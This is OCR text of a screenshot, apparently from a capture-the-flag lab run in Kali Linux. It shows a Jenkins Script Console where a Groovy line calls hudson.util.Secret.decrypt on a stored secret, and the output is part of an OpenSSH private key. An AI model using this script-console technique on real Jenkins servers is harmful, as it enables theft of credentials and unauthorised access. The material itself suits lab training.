 Kali Linux 2023
一次性模式
10.10.14.12
0:36
Script Console [Jenkins]
Upgraded - Wappalyzer
附加元件管理員
10.10.11.10:8080/manage/script
80%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
資訊主頁 > 管理 Jenkins > Script Console
人員
建置歷程
管理 Jenkins
我的視景
建置佇列
佇列中沒有建置作業。
建置執行程式狀態
1 閒置
2 閒置
輸入任意的 Groovy Script，在伺服器上執行。疑難排解或診斷時很有用。使用 "println" 指令可以看到輸出結果 (如果您使用 System.out，將輸出到伺服器上的 stdout，會比較難看到)。範例:
println(Jenkins.instance.pluginManager.plugins)
所有外掛程式的 class 都可以使用。已預先 import 了 jenkins.*, jenkins.model.*, hudson.* 及 hudson.model.* 等 package。
1 println(hudson.util.Secret.decrypt("{AQAAABAAAAowLrfCrZx9baWliwrtCiwCyztaYVoYdkPrn5qEEYDqj5frZLuo4qcqH61hjEUdZtkPiX6buY1J4YKYFziwyFA1wH/X5X
執行
結果
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAt3G9oUyouXj/0CLya9Wz7Vs31bC4rdvgv7n9PCwrApm8PmGCSLgv
Up2m70MKGF5e+s1KZZw7gQbVHRI0U+2t/u8A5dJJsU9DVf9w54N08IjvPK/cgFEYcyRXWA
EYz0+41fcDjGyzO9dlNlJ/w2NRP2xFg4+vYxX+tpq6G5Fnhhd5mCwUyAu7VKw4cVS36CNx
vqAC/KwFA8y0/s24T1U/sTj2xTaO3wlIrdQGPhfY0wsuYIVV3gHGPyY8bZ2HDdES5vDRpo
Fzwi85aNunCzvSQrnzpdrelqgFJc3UPV8s4yaL9JO3+s+akLr5YvPhIWMAmTbfeT3BwgMD
vUzyyF8wzh9Ee1J/6WyZbJzlP/Cdux9ilD88piwR2PulQXfPj6omT059uHGB4Lbp0AxRXo